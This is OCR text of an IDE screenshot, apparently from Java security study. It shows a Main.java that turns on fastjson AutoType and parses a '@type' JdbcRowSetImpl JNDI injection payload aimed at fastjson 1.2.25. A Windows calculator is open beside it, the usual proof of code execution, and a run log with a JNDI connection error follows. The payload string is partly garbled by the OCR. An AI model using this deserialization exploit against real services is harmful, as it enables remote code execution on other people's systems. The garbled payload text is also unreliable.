 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson_8u66_1_2_25 - Main.java
fastjson_8u66_1_2_25 src main java org example Main
Main
Project
Main.java
Project
fastjson_8u66_1_2_25 E:\javaSec\fastjson_8u66_1_2_25
.idea
src
main
java
org.example
Main
resources
test
target
classes
org
example
Main
generated-sources
annotations
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.25
fastjson-1.2.25.jar library root
1 package org.example;
2
3 import com.alibaba.fastjson.JSONObject;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // ldap 和 rmi都可以
10 String payload = "{\"a\":{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{, \"da
.1:1389/ift2ty\", \"autoCommit\":true}}";
11 JSONObject.parse(payload);
12 }
13 }
1 1
Notifications
Database
Maven
Hierarchy
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
at org.example.Main.main(Main.java:11)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 15 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 20 more
Process finished with exit code 1
Structure
Bookmarks
Version Control Find Run Debug TODO Problems Terminal Profiler Services Build Dependencies
All files are up-to-date (moments ago) 13:2 LF UTF-8 4 spaces